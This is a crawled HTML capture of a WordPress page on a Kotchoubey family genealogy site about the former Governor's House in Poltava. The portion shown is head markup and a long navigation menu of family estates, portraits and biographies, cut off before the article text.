

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/
body_size: 19179
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine) | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine) Comments Feed" href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=815' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Festates%2Fregional-trade-union-council-house-poltava-ukraine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Festates%2Fregional-trade-union-council-house-poltava-ukraine%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-815 page-child parent-pageid-174 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815 current_page_item"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/" aria-current="page">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
